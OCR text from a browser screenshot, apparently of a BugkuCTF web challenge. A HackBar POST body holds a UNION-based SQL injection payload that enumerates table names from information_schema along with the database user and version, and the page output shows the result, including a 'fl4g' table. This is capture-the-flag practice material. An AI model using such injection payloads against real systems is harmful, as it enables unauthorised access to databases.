 知乎_百度搜
(8条消息)py
(86 封私信
web17 - Bu
学生成绩查
(8条消息) B
BugkuCTF
Linux基础指
不安全 114.67.246.176:15604/index.php
應用程式
ctf
渗透
解密
博客
实用工具
IT知识
CSDN - 专业开发...
金职院信息安全CT...
赵斌
閱讀清單
Submit
的成绩单
Math English Chinese
fl4g,sc root@localhost 5.1.73
Elements Console Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://114.67.246.176:15604/index.php
Enable
POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
id=0' union select null,(select group_concat(table_name) from
information_schema.tables where
table_schema=database()),user(),version()##
Console What's New